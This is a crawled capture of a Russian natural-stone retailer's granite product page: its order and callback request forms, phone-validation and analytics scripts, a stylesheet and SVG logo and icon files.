              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Расчет стоимости изделия</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время.
              </p>
              <form action="naturalnyij-kamen/granit/jumbo-gold/" method="post" id="form__oneclick" class="modal__form ajax_form oneclick"  enctype="multipart/form-data">
  <input type="hidden" name="pageid" value="1158">
  <input type="hidden" name="page" value="Гранит Jumbo Gold">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
     <input type="hidden" name="subject" value="Форма расчет стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя*"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_oneclick" required type="text" placeholder="+7 (*"> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_oneclick" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
    
      <input class="form-input uk-width-1-1 mb-20" name="email" required type="text" placeholder="E-mail*"> 
  <span class="error_email"></span>
    
  <div class="center mb-20">
      <select name="type" class="custom-select2 sources" placeholder="Вид изделия">
     
        <option value="Подоконник">Столешница</option>
        <option value="Подоконник">Стол/тумба</option>
        <option value="Подоконник">Подоконник</option>
        <option value="Камин">Камин</option>
        <option value="Барные стойки">Барная стойка</option>
        <option value="Лестницы">Лестница</option>
        <option value="Отделка помещений камнем">Отделка помещений камнем</option>
        <option value="Облицовка фасадов камнем">Облицовка фасадов камнем</option>
      </select>
  </div>
  <div class="center mb-20">
      <select disabled name="material" class="custom-select2 sources" placeholder="Тип изделия">

        <option value="Акриловый">Акриловый</option>
        <option value="Кварцевый">Кварцевый</option>
        <option value="Натуральный">Натуральный</option>
      </select>
  </div>
  <input class="form-input uk-width-1-1 mb-20" name="size" data-pv="size_oneclick"  type="text" placeholder="Габариты (ВхШхГ)"> 
  <span class="error_size"></span>
  
<div class="mb-20">
      <label for="files">Прикрепить файлы</label>
  <input type="file" name="files[]" multiple="multiple">
  <p class="error_files"></p>
</div>

  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Комментарий к заказу"></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="964eecba61bf5d5fa14936b2eb90e708" />
</form>          </div>
      </div>
      <div id="orderprice" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Запрос стоимости</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время.
              </p>
              <form action="naturalnyij-kamen/granit/jumbo-gold/" method="post" id="form__orderprice" class=" modal__form ajax_form orderprice">
  <input type="hidden" name="pageid" value="1158">
  <input type="hidden" name="page" value="Гранит Jumbo Gold">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
   <input type="hidden" name="subject" value="Форма Запрос стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_orderprice" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_orderprice" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий. Вид камня, размер изделия..."></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="aac71360356dda8aba65681950200761" />
</form>          </div>
      </div>


      <div id="orderzamer" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Заявка на вызов замерщика</h2>
              <p class="modal__desc">Вызовите специалиста на свой объект бесплатно. Он определит количество нужного материала и стоимость работ.
              </p>
              <form action="naturalnyij-kamen/granit/jumbo-gold/" method="post" id="form__orderzamer" class=" modal__form ajax_form orderzamer" >
  <input type="hidden" name="pageid" value="1158">
  <input type="hidden" name="page" value="Гранит Jumbo Gold">
  
    <input type="hidden" name="subject" value="Форма Заявка на вызов замерщика №50493" />
  
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_orderzamer" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_orderzamer" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий"></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="3406d7edf6079fed10ca7b36e3558283" />
</form>          </div>
      </div>

      <div id="ordercallback" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Закажите обратный звонок</h2>
              <p class="modal__desc">Оставьте номер и мы перезвоним в ближайшее время, чтобы проконсультировать вас.
              </p>
              <form action="naturalnyij-kamen/granit/jumbo-gold/" method="post" id="form__ordercallback" class="modal__form ajax_form ordercallback" >
  <input type="hidden" name="pageid" value="1158">
  <input type="hidden" name="page" value="Гранит Jumbo Gold">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  
    <input type="hidden" name="subject" value="Форма Заявка на обратный звонок №50493" />
  
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_ordercallback" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_ordercallback" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <span class="error_phone"></span>
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <textarea class="form-input uk-width-1-1 mb-20" name="comment"  placeholder="Ваше сообщение"></textarea>
    <span class="error_comment"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="ee0edfbb281d1cd52bab41b4a32f13db" />
</form>    
          </div>
      </div>
      
  <div id="modal-container2" class="uk-modal" uk-modal>
	<div class="modal-container">
		<button class="modal-close uk-modal-close-default" type="button" uk-close></button>
		<h2 class="modal-heading mb-10">Спасибо за заявку</h2>
		<p class="modal-description mt-10">Наш менеджер свяжется с вами в ближайшее время для уточнения деталей заказа</p>
		<div class="uk-flex">
			<button class="btn2 modal-close-btn">Отлично!</button>
		</div>
	</div>
</div>
          
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="/template/js/jquery-ui.min.js"></script>    
<script src="/assets/templates/nikilekt/js/uikit.min.js" type="text/javascript"></script>
<script src="/assets/templates/nikilekt/js/jquery.maskedinput.min.js" type="text/javascript"></script>
<script src="/assets/templates/nikilekt/js/script2.js" type="text/javascript"></script>
<script defer>

$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};

        $(document).ready(function() { 
        $("#phone").mask("+7 (999) 999-99-99");
        $("#phoneDesc").mask("+7 (999) 999-99-99");
        
        
        
        $("input[name=phone]").click(function(){
  //$(this).setCursorPosition(3);
  $(this).addClass('dirty');
}).mask("+7(999) 999-9999",{
            autoclear: false,
            completed:function(){
                //console.log("You typed the following: "+this.val());
                $('#'+$(this).data('pv')).val('');
                $(this).removeClass('dirty');
                $(this).parent().find('.error_phone').hide();
            }
        });
        
        
        $("input[name=phone]").blur(function(){

            if($(this).mask().length < 10){
                $(this).addClass('dirty')
                $('#'+$(this).data('pv')).val('phone not validate');
                
                
                $(this).parent().find('.error_phone_validate').show();
            }
            else{
                                $('#'+$(this).data('pv')).val('');
                $(this).removeClass('dirty');
                $(this).parent().find('.error_phone_validate').hide();
            }
        })
        
       
      });
      
      $(document).on('af_complete', function(event, response) {

    if (response.success) {
        var modal_success = UIkit.modal("#modal-container2");
        modal_success.show();
    } 
    response.message='';
        });

      
</script>      <!-- Google Tag Manager -->
   <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({ 'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5ZCWR6P');</script>
    <!-- End Google Tag Manager -->
        

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45845343 = new Ya.Metrika({ id:45845343, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
    
    <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function (d, w, c) {
                (w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter45845343 = new Ya.Metrika({
                            id:45845343,
                            clickmap:true,
                            trackLinks:true,
                            accurateTrackBounce:true,
                            ecommerce:'dataLayer',
                        });
                    } catch(e) { }
                });
        
                var n = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://mc.yandex.ru/metrika/watch.js";
        
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
            })(document, window, "yandex_metrika_callbacks");
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/45845343" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    


     

<script> 
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init";
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', 'e8981a13434cc39e8b58b72cf5ea9528');
    </script> 
    
<script src="//code.jivosite.com/widget/ivCeMmWBnO" async></script>
  
<script src="/assets/components/msearch2/js/web/default.js"></script>

	<script type="text/javascript">
		if ($("form.msearch2").length) {
			mSearch2.Form.initialize("form.msearch2");
		}
	</script>
<script src="/assets/components/minishop2/js/web/default.js?v=218af1c8c7"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":1158});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/templates/nikilekt/css/add.css
body_size: 4654
content:
.catalog__content-filter-cont > .form {
    padding: 30px 20px;
    position: relative;
    border-bottom: 1px solid var(--color-grey);
}
.filter_items{
    display: flex;
    flex-direction: column;
    max-height: 170px;
    overflow: hidden;
    position: relative;
}

.form.all .filter_items{

    max-height: 100%;
    overflow: hidden;
    margin-bottom: 20px;
}
.js-toggle-filterelements{
        display: block;
    text-align: center;
    width: 100%;
    background: red;
    padding: 20px 0;
    background: rgb(245,245,245);
    background: linear-gradient(177deg, rgba(245,245,245,0) 0%, rgba(245,245,245,1) 30%);
    position: absolute;
    bottom: 0px;
    left: 0;

}
.filter_items label{
    margin-bottom: 10px;
}

/*   .catalog__content-filter-cont>.form label:nth-child(n+6) {
  display: none;
}
.catalog__content-filter-cont>.form.all label:nth-child(n+6) {
  display: block;
}
 */
  .catalog__content-filter-cont > .form::-webkit-scrollbar {
    width: 8px;
    margin-right: 5px;
  }

@media (min-width:960px) {
  .catalog__content-filter-cont > .form {
/*     max-height: 275px;
overflow-y: scroll; */
  }
  
  

  
  .catalog__content-filter-cont > .form > label {
    position:relative;
  }
  
  .catalog__content-filter-cont > .form > label > sup {
  /*   position:absolute;
  right:0;
  top:0.6em; */
  }
  
  .section::-webkit-scrollbar-track {
    background-color: #eee;
    border-radius: 8px;
  }
  
  
  .catalog__content-filter-cont > .form::-webkit-scrollbar-thumb {
    /* box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); */
    background-color: var(--color-yellow);
    border-radius: 8px;
  }
}





.catalog__content-filter-cont > .form > label:not(:last-child) {
    margin-bottom: 10px;
}

.catalog__tags-list > li > .vendorlabel {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    padding: 6px 10px;
    border: 1px solid var(--color-yellow);
    border-radius: 2px;
}
.catalog__tags-list > li > .vendor_checkbox {
    display: none;
}
.catalog__tags-list > li > .vendor_checkbox:checked + .vendorlabel{
       background-color: var(--color-yellow);
}

.catalog__content-filter-button > .filter-btn {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-grey-dark);
    border: none;
     cursor: pointer;
     background-color: transparent;
}

.modal-filter__head-group > .filter-btn{
    font-weight: 400; 
    font-size: 12px;
    line-height: 120%;
    color: var(--color-red); 
    margin: 0;
      border: none;
      cursor: pointer;
           background-color: transparent;
}

.header__second-level-tools-shop-btn{
  position: relative;
  display: block;
}
.header__second-level-tools-shop-btn span{
  position: absolute;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  font-size: 13px;
  font-weight: bold;
  align-items: center;
  border: 1px solid #ffe600;
  right: -3px;
  color: #000;
  top: 0px;
  background-color: #fff;
}


.ui-menu .mse2-ac-wrapper{
  background-color: #fff;
}
.ui-menu-item .ui-menu-item-wrapper.ui-state-active {
    background: #ffe600 !important;

    border-color: transparent;
    color: #000 !important;
}
input.dirty{
    border: 1px solid red;
}
.error_phone_validate,.error_phone{
    display: block;
    color: red; display:none; margin-bottom: 20px; font-size: 14px;
}

.article-2__list-scroll-content {
  overflow: auto;
  -ms-overflow-style: none;
  scrollbar-width: none;
  border-bottom: 2px solid #EAEAEA;
}

.article-2__list-scroll-content::-webkit-scrollbar {
      width: 0;
      height: 0;
}

.article-2__list-scroll {
  display: flex;
  align-items: center;
  border-bottom: none;
}

@media (max-width:1024px) {
  .article-2__list-scroll-content {
    padding-left: 0;
    margin-left: 15px;
  }


}

@media (min-width:1024px) {
  .article-2__list-scroll-content {
    border-bottom: none;
  }

  .article-2__list-scroll {
    display: flex;
    align-items: center;
    border-bottom: 2px solid #EAEAEA;
  }
}

.article-2__list-scroll-item {
  display: flex;
  position: relative;
}

.article-2__list-scroll-item:not(:last-child) {
  margin-right: 30px;
}

.article-2__list-scroll-item::before {
  content: '';
  position: absolute;
  right: 0;
  left: 0;
  bottom: -2px;
  height: 4px;
  background-color: #F7C019;
  opacity: 0;
  transition: opacity .2s ease-in-out;
}

.article-2__list-scroll-item.active::before {
  opacity: 1;
}

.article-2__list-scroll-item > a {
  font-weight: 600;
  font-size: 20px;
  line-height: 100%;
  color: #202327;
  white-space: nowrap;
  padding-bottom: 15px;
}

.article-2__list-scroll-item:hover::before {
  opacity: 1;
} 

.article-2__list-scroll-item > a:hover {
  text-decoration: none;
}



--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/components/minishop2/css/web/custom.css?v=218af1c8c7
body_size: 1715
content:
/* Messages */
@import url("./lib/jquery.jgrowl.min.css");
div.jGrowl > .ui-state-highlight {
    background: inherit;
    color: inherit;
    border: inherit;
}
.ms2-message-success { background-color: green !important; }
.ms2-message-error { background-color: brown !important; }
.ms2-message-info { background-color: black !important; }
/* Cart */

#msCart .title { text-align: left; }
#msCart th.total { text-align: right; padding-right: 5px; }
.js #msCart [type="submit"][value="cart/change"] { display: none; }
#msMiniCart { font-size: .8em; }
#msMiniCart h5 { margin: 0; }
#msMiniCart .empty { display: block; }
#msMiniCart .not_empty { display: none; }
#msMiniCart.full .empty { display: none; }
#msMiniCart.full .not_empty { display: block; }
/* Product */
.ms2_product { margin-bottom: 10px; }
.ms2_product .price { padding-left: 50px; padding-right: 30px; }
.ms2_product .old_price { padding-right: 30px; }
.ms2_product .tags, .ms2_product .color, .ms2_product .size { padding-right: 20px; font-size: 0.9em; }
@media (min-width: 768px) {
    #msProduct .input-sm { max-width: 50%; }
}
#msProduct .old_price, #msCart .old_price, .ms2_product .old_price {
    color: brown;
    font-style: italic;
    text-decoration: line-through;
}
/* Order */
#msOrder { margin-top: 50px; }
#msOrder .radio { min-height: 30px; margin-bottom: 10px; }
#msOrder .radio img { max-height: 30px; margin-top: -2px; padding: 0 10px; }
#msOrder .required-star { display: none; }
#msOrder .required .required-star { display: inline; }
#msOrder .error { border: 1px solid brown !important; }
#msOrder .required-star { color: brown; }
/* Logs */
.msProductsLog, .msGalleryLog, .msCartLog, .msOrderLog, .msGetOrderLog {
    width: 100%;
    overflow: auto;
    word-wrap: normal;
    white-space: pre;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/main/header/logo.svg
body_size: 4063
content:
<svg width="121" height="50" viewBox="0 0 121 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M34.7685 0.348633H40.8045L44.1088 9.90245C44.6173 11.3573 45.2523 13.6354 45.2523 13.6354H45.3163C45.3163 13.6354 45.9513 11.358 46.4598 9.90245L49.7641 0.348633H55.8001L57.6425 22.9675H52.0828L51.3839 12.7814C51.2567 11.0726 51.3839 8.98548 51.3839 8.98548H51.3199C51.3199 8.98548 50.5571 11.358 50.0492 12.7814L47.6666 19.3297H42.9013L40.5187 12.7814C40.0101 11.358 39.248 8.98548 39.248 8.98548H39.184C39.184 8.98548 39.3112 11.0733 39.184 12.7814L38.4851 22.9675H32.8937L34.7685 0.348633Z" fill="#202327"/>
<path d="M69.1148 12.8129H69.5918V12.5282C69.5918 11.1677 68.4798 10.725 67.2724 10.725C65.6842 10.725 64.0644 11.4209 62.7614 12.275L60.8549 8.4154C62.2528 7.33964 65.1124 6.29607 67.7802 6.29607C72.2919 6.29607 75.0876 8.79521 75.0876 12.9395V22.9675H70.068V21.9869C70.068 21.449 70.132 20.9748 70.132 20.9748H70.068C68.9877 22.4933 67.0813 23.3473 65.2072 23.3473C62.0617 23.3473 59.8701 21.1958 59.8701 18.3805C59.8701 14.0145 65.0808 12.8129 69.1148 12.8129ZM66.8593 19.266C68.4482 19.266 69.655 17.716 69.655 16.3878V15.9443H69.1472C67.4634 15.9443 65.3035 16.3878 65.3035 17.8741C65.3027 18.6337 65.8429 19.266 66.8593 19.266Z" fill="#202327"/>
<path d="M78.5843 6.67588H83.8581V9.42823C83.8581 9.96611 83.7942 10.4403 83.7942 10.4403H83.8581C84.5571 8.22586 86.6222 6.3912 89.0681 6.3912C89.2907 6.3912 89.5134 6.42268 89.7038 6.45415V11.8322C89.5134 11.7693 88.9733 11.7371 88.5918 11.7371C85.5419 11.7371 84.0801 13.6669 84.0801 16.6403V22.9668H78.5843V6.67588Z" fill="#202327"/>
<path d="M92.1201 0.348633H97.6159V12.0533H99.1732L102.414 6.67517H108.386L103.589 14.0775V14.1404L109.054 22.9661H102.795L99.332 16.6395H97.6159V22.9661H92.1201V0.348633Z" fill="#202327"/>
<path d="M111.851 11.2314H109.754V6.96055H112.01V2.27841H117.347V6.96055H120.778V11.2314H117.347V16.2297C117.347 18.0643 119.221 18.3176 120.269 18.3176C120.46 18.3176 120.651 18.3176 121 18.2861V23.0312C120.588 23.0626 120.142 23.1263 119.507 23.1263C116.902 23.1263 111.851 22.4303 111.851 16.9578V11.2314Z" fill="#202327"/>
<path d="M35.1499 42.5651C36.4206 43.6723 38.5806 44.9062 40.6141 44.9062C42.1714 44.9062 42.9652 44.2102 42.9652 43.3247C42.9652 40.1296 32.9267 40.636 32.9267 33.5499C32.9267 29.3741 36.3897 26.6218 41.1543 26.6218C43.6957 26.6218 46.301 27.4444 48.2706 29.1839L45.9196 33.7079C44.6489 32.6007 42.6793 31.7152 40.9007 31.7152C39.217 31.7152 38.4865 32.4112 38.4865 33.3281C38.4865 36.5547 48.5249 35.7958 48.5249 42.9449C48.5249 46.7408 45.6976 49.9996 40.4561 49.9996C37.5017 49.9996 34.3885 48.9238 32.2285 46.773L35.1499 42.5651Z" fill="#202327"/>
<path d="M52.0859 37.883H49.9891V33.6121H52.2446V28.93H57.5817V33.6121H61.0131V37.883H57.5817V42.8812C57.5817 44.7159 59.4565 44.9691 60.5045 44.9691C60.6949 44.9691 60.886 44.9691 61.2351 44.9376V49.6827C60.8228 49.7142 60.3774 49.7778 59.7417 49.7778C57.1371 49.7778 52.0859 49.0819 52.0859 43.6094V37.883Z" fill="#202327"/>
<path d="M71.7847 32.9476C76.6139 32.9476 79.3457 36.3008 79.3457 40.8248C79.3457 41.3942 79.2818 41.9636 79.2186 42.5329H68.8935C69.3058 44.5256 70.9579 45.4433 72.7056 45.4433C74.3254 45.4433 75.8827 44.6844 77.2173 43.7982L79.2509 47.6263C77.4716 49.1448 74.7715 49.9989 72.261 49.9989C66.4153 49.9989 63.2705 45.7917 63.2705 41.4579C63.2705 36.6806 66.5101 32.9476 71.7847 32.9476ZM73.9124 39.4015C73.9124 38.0725 73.0547 36.9653 71.6576 36.9653C70.0687 36.9653 69.3065 38.104 69.0206 39.4015H73.9124Z" fill="#202327"/>
<path d="M82.2067 33.3274H87.7025V49.6191H82.2067V33.3274ZM82.2706 27.0009H87.6393V31.271H82.2706V27.0009Z" fill="#202327"/>
<path d="M91.389 33.3274H96.6628V34.7508C96.6628 35.2887 96.5989 35.7629 96.5989 35.7629H96.6628C97.425 34.4976 98.9816 32.9469 101.873 32.9469C105.177 32.9469 107.751 34.4654 107.751 39.0524V49.6184H102.254V40.066C102.254 38.5475 101.651 37.9144 100.443 37.9144C97.9967 37.9144 96.8848 39.9394 96.8848 42.2482V49.6191H91.389V33.3274Z" fill="#202327"/>
<path d="M4.08505 19.5647V7.87723H0V23.6317H15.8209V19.5647H4.08505Z" fill="#FFCD00"/>
<path d="M7.90989 0V4.06772H19.6464V15.7545H23.7308V0H7.90989Z" fill="#FFCD00"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/4.svg
body_size: 5799
content:
<svg width="40" height="44" viewBox="0 0 40 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M37.414 18.8863C37.2461 15.3572 35.9768 11.9693 33.7843 9.19876C31.5919 6.42818 28.5865 4.4141 25.1905 3.43949L25.153 3.43013L25.1774 2.94519C25.1959 2.56551 25.1371 2.18602 25.0046 1.82972C24.8721 1.47342 24.6687 1.14772 24.4066 0.872351C24.1446 0.596985 23.8293 0.377685 23.48 0.227737C23.1307 0.077788 22.7546 0.000311972 22.3745 2.13921e-06H16.9447C16.5638 -0.000467909 16.1869 0.0765294 15.8367 0.226312C15.4865 0.376095 15.1705 0.595533 14.9078 0.871284C14.6451 1.14704 14.4412 1.47334 14.3085 1.83035C14.1759 2.18736 14.1173 2.56762 14.1362 2.948L14.1605 3.43294L14.1221 3.44324C10.7261 4.41776 7.72081 6.43184 5.5285 9.20246C3.33619 11.9731 2.06707 15.361 1.89949 18.89C1.34721 19.0778 0.867317 19.4333 0.526793 19.9069C0.18627 20.3805 0.00210477 20.9486 0 21.5319V23.4043C0.00181069 23.895 0.132474 24.3766 0.378915 24.801C0.625356 25.2254 0.978931 25.5776 1.40426 25.8224V28.5532C1.40388 28.7927 1.49528 29.0232 1.65967 29.1973C1.82405 29.3714 2.04891 29.476 2.288 29.4894L5.34928 29.6607C5.7047 30.8395 6.205 31.9697 6.83872 33.0253L4.72953 35.3807C4.56993 35.559 4.48467 35.7917 4.49129 36.0309C4.49791 36.2701 4.59589 36.4977 4.76511 36.667L8.73728 40.6391C8.90651 40.8084 9.13412 40.9064 9.37334 40.913C9.61257 40.9196 9.84525 40.8343 10.0236 40.6747L12.5278 38.4335C13.5443 38.9876 14.6215 39.4221 15.738 39.7283L15.9158 43.1134C15.9285 43.353 16.0328 43.5786 16.207 43.7436C16.3812 43.9085 16.6121 44.0003 16.852 44H22.469C22.7089 44.0003 22.9398 43.9085 23.114 43.7436C23.2883 43.5786 23.3925 43.353 23.4052 43.1134L23.5831 39.7283C24.7031 39.4217 25.7835 38.9856 26.8026 38.4289L29.2956 40.6757C29.4738 40.8361 29.7067 40.922 29.9464 40.9157C30.1861 40.9094 30.4142 40.8115 30.5837 40.642L34.5559 36.6698C34.7254 36.5002 34.8234 36.2721 34.8297 36.0324C34.8359 35.7928 34.75 35.5598 34.5896 35.3816L32.4757 33.0318C33.1136 31.971 33.6168 30.8348 33.9736 29.6494L37.0293 29.4884C37.2689 29.4757 37.4944 29.3715 37.6594 29.1973C37.8244 29.0231 37.9162 28.7922 37.9158 28.5523V25.8224C38.341 25.5775 38.6944 25.2252 38.9406 24.8009C39.1869 24.3765 39.3174 23.8949 39.3191 23.4043V21.5319C39.3174 20.9473 39.1328 20.3778 38.7912 19.9034C38.4495 19.4289 37.968 19.0733 37.414 18.8863ZM30.0885 8.09132L28.2555 10.6957C28.1174 10.899 28.0647 11.1484 28.1089 11.3901C28.153 11.6318 28.2904 11.8465 28.4914 11.9878C28.6925 12.1291 28.941 12.1857 29.1834 12.1454C29.4258 12.1051 29.6426 11.9711 29.7871 11.7723L31.4722 9.37762C33.8771 11.9233 35.3178 15.2288 35.5454 18.7234H24.3882L25.0557 5.36613C26.8941 5.93967 28.6034 6.86524 30.0885 8.09132ZM16.9447 1.87234H22.3745C22.5014 1.87218 22.6271 1.89786 22.7439 1.94781C22.8606 1.99775 22.966 2.07093 23.0536 2.16288C23.1411 2.25483 23.2091 2.36363 23.2533 2.48267C23.2975 2.60171 23.317 2.7285 23.3106 2.85532L22.514 18.7234H16.8033L16.0085 2.85532C16.0022 2.7285 16.0217 2.60171 16.0659 2.48267C16.1101 2.36363 16.178 2.25483 16.2656 2.16288C16.3532 2.07093 16.4585 1.99775 16.5753 1.94781C16.692 1.89786 16.8177 1.87218 16.9447 1.87234ZM7.84417 9.37762L9.52928 11.7723C9.67375 11.9711 9.89058 12.1051 10.133 12.1454C10.3754 12.1857 10.6239 12.1291 10.8249 11.9878C11.0259 11.8465 11.1633 11.6318 11.2075 11.3901C11.2516 11.1484 11.199 10.899 11.0609 10.6957L9.23064 8.09132C10.7157 6.86538 12.425 5.9401 14.2635 5.36707L14.931 18.7234H3.7737C4.00136 